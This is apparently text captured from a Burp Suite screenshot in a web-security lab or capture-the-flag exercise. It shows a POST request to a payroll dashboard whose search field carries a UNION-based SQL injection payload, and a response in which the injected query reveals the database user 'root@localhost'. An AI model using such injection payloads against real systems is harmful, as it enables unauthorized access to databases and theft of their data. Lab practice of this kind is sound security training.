 Request
Pretty Raw Hex
\n
1 POST /dashboard/dashboard.php HTTP/1.1
2 Host: 94.237.55.128:50137
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin: http://94.237.55.128:50137
10 Connection: keep-alive
11 Referer: http://94.237.55.128:50137/dashboard/dashboard.php
12 Cookie: PHPSESSID=nbt1re42pdm71kmcjg123u4uqt
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 search='+union+select+1,user(),3,4,5+from+information_schema.tables--+-
Response
Pretty Raw Hex Render
\n
Payroll
SEARCH
Information
Name Month Amount Tax
Adam January 1337$
James March 1213$ 8%
root@localhost 3 4 5